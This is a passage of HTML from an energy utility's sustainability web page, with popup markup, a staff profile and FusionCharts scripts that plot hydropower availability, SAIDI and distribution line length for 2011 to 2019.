          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
         // "text": "+12.6%<br/>since 2016",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1877" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1877,&quot;slug&quot;:&quot;zaimie-zainal-abidin&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#zaimie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1877">

	<div id="popmake-1877" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal">

				

				            <div id="pum_popup_title_1877" class="pum-title popmake-title">
				Zaimie Zainal Abidin			</div>
		

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/zaimie01-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%;">
<tbody>
<tr>
<td>Position</td>
<td>Executive for Sustainability Analysis &amp; Reporting</td>
</tr>
<tr>
<td>Portfolio</td>
<td>Zaimie’s main role is to assist in the development of Sarawak Energy&#8217;s Sustainability Report, monitoring data governance and system as well as its indicators. He also involved in executing other sustainability initiatives and assisting to embed sustainability good practices in the business operation. Graduated from Limkokwing University of Creative Technology, he has a Master in Business Administration (Communication &amp; Public Relations).</td>
</tr>
<tr>
<td>Email</td>
<td>Zaimie.Zainal@sarawakenergy.com</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2559" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2559,&quot;slug&quot;:&quot;hydropower-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2559" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-2">Hydropower Average Availability Factor (%)</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-2',
    id: "myChart-sdg722",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Hydropower Average Availability Factor (%)",
        "showBorder": "0",
        "yAxisMaxValue": "100",
		"forcedecimals": "1",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "96.28",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "95.99",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "94.17",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "92.74",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "93.37",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "94.44",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "94.51",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "93.47",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "93.41",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2567" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2567,&quot;slug&quot;:&quot;saidi-distribution-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2567" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-3">SAIDI for Distribution Graph</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-3',
    id: "myChart2",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "SAIDI for Distribution (min/customer)",
        "showBorder": "0",
		"numDivLines": "9",
		"adjustDiv": "0",
        "yAxisMaxValue": "200",
		"forcedecimals": "1",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "152.28",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "136.76",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "168.06",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "189.00",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "143.8",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "125.49",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "110.06",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "95.81",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "83.42",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2581" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2581,&quot;slug&quot;:&quot;saidi-transmission-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2581" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-4">SAIDI for Transmission Graph</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-4',
    id: "myChart40",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "SAIDI for Transmission (min/customer)",
        "showBorder": "0",
		"numDivLines": "5",
		"adjustDiv": "0",
        "yAxisMaxValue": "120",
		"forcedecimals": "1",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "47.31",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "115.94",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "4.32",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "43.56",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "45.53",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "116.92",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "30.96",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "3.65",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "11.28",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2586" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2586,&quot;slug&quot;:&quot;total-distribution-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-5&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2586" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-5">Total Line Length - Distribution Graph</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-5',
    id: "myChart6",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Total Line Length - Distribution (km)",
        "showBorder": "0",
		"numDivLines": "7",
		"adjustDiv": "0",
        "yAxisMaxValue": "40000",
        "baseFontSize": "14",
        "formatnumberscale": "0",
		"forcedecimals": "1",
        "decimals": "2",
		"yaxisvaluedecimals": "0",
        "showValues": "0",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "26703.52",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "27710.72",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "32090.77",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "30483.11",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "31719.87",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "32802.64",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "34421.06",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "35095.00",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "35948.05",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
